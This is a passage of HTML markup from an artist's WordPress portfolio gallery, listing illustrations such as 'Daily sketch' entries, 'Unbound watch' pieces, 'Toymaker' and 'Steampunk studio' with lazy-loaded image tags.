							<span class="image-placeholder" style="padding-bottom:31.90839695%;background-color:#eeeeee"><img width="655" height="209" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4067 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-655x209.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-655x209.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-820x262.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-300x96.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-768x245.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-1024x327.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-1612x515.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-1116x357.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-806x258.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/mirador-558x178.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3833 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3833">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-51/" class="item-link">
									Daily sketch #51                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-51/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.84732824%;background-color:#eeeeee"><img width="655" height="392" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4057 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/258-655x392.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/258-655x392.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-820x491.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-300x180.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-768x460.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-1024x613.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-1116x668.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-806x482.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/258-558x334.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/258.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4155 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4155">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/unbound-watch-4/" class="item-link">
									Unbound watch #4                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/unbound-watch-4/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:43.05343511%;background-color:#eeeeee"><img width="655" height="282" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4069 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-655x282.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-655x282.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-820x353.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-300x129.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-768x331.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-1024x441.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-1482x635.jpg 1482w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-1612x695.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-1116x481.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-806x347.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/sala-comandancia-558x240.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3878 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3878">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/antediluvian-city/" class="item-link">
									Antediluvian city                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/antediluvian-city/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.26717557%;background-color:#eeeeee"><img width="655" height="362" class="attachment-portfolio-img-3 size-portfolio-img-3 img-138 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/1.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/1.jpg 1449w, https://www.anandaaran.com/wp-content/uploads/2014/09/1-820x453.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/1-300x166.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/1-1024x565.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3836 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3836">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-43/" class="item-link">
									Daily sketch #43                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-43/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:52.21374046%;background-color:#eeeeee"><img width="655" height="342" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4051 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/251-655x342.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/251-655x342.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-820x428.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-300x157.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-768x401.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-1024x535.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-1116x583.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-806x421.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/251-558x291.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/251.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4151 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4151">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/steampunk-studio/" class="item-link">
									Steampunk studio                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/steampunk-studio/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.87786260%;background-color:#eeeeee"><img width="655" height="366" class="attachment-portfolio-img-3 size-portfolio-img-3 img-161 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/09/2_studio_ananda-c-aran.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/09/2_studio_ananda-c-aran.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2015/09/2_studio_ananda-c-aran-820x459.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/09/2_studio_ananda-c-aran-300x168.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/09/2_studio_ananda-c-aran-1024x573.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3835 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3835">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-27/" class="item-link">
									Daily sketch #27                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-27/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:104.58015267%;background-color:#eeeeee"><img width="655" height="685" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4037 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-655x685.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-655x685.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-820x858.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-287x300.jpg 287w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-768x804.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-979x1024.jpg 979w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-1116x1168.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-806x843.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran-558x584.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/236c_Ananda-C-Aran.jpg 1189w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3834 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3834">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/toymaker/" class="item-link">
									Toymaker                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/toymaker/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.40458015%;background-color:#eeeeee"><img width="655" height="376" class="attachment-portfolio-img-3 size-portfolio-img-3 img-208 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin.jpg 2100w, https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin-820x471.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin-300x172.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin-768x441.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin-1024x588.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2015/12/toymakerfinalsinmaletin-1920x1103.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3857 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3857">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/unbound-watch-1/" class="item-link">
									Unbound watch #1                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/unbound-watch-1/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:39.23664122%;background-color:#eeeeee"><img width="655" height="257" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4065 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-655x257.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-655x257.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-820x322.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-300x118.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-768x301.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-1024x402.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-1612x633.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-1116x438.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-806x316.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/bar-botellas-pegadas-558x219.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3848 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3848">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/downtown/" class="item-link">
									Downtown                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/downtown/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-206 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2.jpg 1900w, https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2-820x523.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/270-1900px2-1024x653.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3860 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3860">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/the-journey/" class="item-link">
									The journey                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/the-journey/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:133.28244275%;background-color:#eeeeee"><img width="655" height="873" class="attachment-portfolio-img-3 size-portfolio-img-3 img-246 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg 825w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-820x1093.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-225x300.jpg 225w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-768x1024.jpg 768w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3859 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3859">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-5/" class="item-link">
									Daily sketch #5                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-5/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.53435115%;background-color:#eeeeee"><img width="655" height="331" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4018 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/211-655x331.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/211-655x331.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-820x415.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-300x152.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-768x389.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-1024x518.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-1612x815.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-1116x565.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-806x408.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/211-558x282.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/211.jpg 1700w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4177 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4177">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-20/" class="item-link">
									daily sketch #20                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-20/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:64.58015267%;background-color:#eeeeee"><img width="655" height="423" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4027 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/226-655x423.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/226-655x423.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-820x529.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-300x194.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-768x496.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-1024x661.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-1116x720.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-806x520.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/226-558x360.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/226.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3826 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3826">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-44/" class="item-link">
									Daily sketch #44                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-44/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:96.03053435%;background-color:#eeeeee"><img width="655" height="629" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4052 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/252-655x629.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/252-655x629.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-820x788.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-300x288.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-768x738.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-806x775.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-558x536.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/252-35x35.jpg 35w, https://www.anandaaran.com/wp-content/uploads/2016/11/252.jpg 1000w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3822 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3822">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-30/" class="item-link">
									Daily sketch #30                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-30/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:58.77862595%;background-color:#eeeeee"><img width="655" height="385" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4043 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/243-655x385.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/243-655x385.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-820x482.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-300x176.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-768x451.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-1024x602.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-1116x656.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-806x474.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/243-558x328.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/243.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3847 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3847">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/hidden-temple/" class="item-link">
									Hidden temple                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/hidden-temple/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:76.64122137%;background-color:#eeeeee"><img width="655" height="502" class="attachment-portfolio-img-3 size-portfolio-img-3 img-78 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/125.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/125.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2014/09/125-820x629.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/125-300x230.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/125-1024x785.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3814 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3814">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/unbound-watch-3/" class="item-link">
									Unbound watch #3                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/unbound-watch-3/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.38167939%;background-color:#eeeeee"><img width="655" height="330" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4066 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-655x330.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-655x330.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-820x414.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-300x151.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-768x387.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-1024x517.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-1612x813.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-1116x563.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-806x407.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/camarotes-558x281.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3813 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3813">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-48/" class="item-link">
									Daily sketch #48                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-48/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:77.55725191%;background-color:#eeeeee"><img width="655" height="508" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4054 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/255-655x508.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/255-655x508.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-820x636.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-300x233.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-768x596.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-1024x794.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-1116x866.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-806x625.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/255-558x433.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/255.jpg 1450w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3812 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3812">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-53/" class="item-link">
									Daily sketch #53                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-53/" class="item-link">
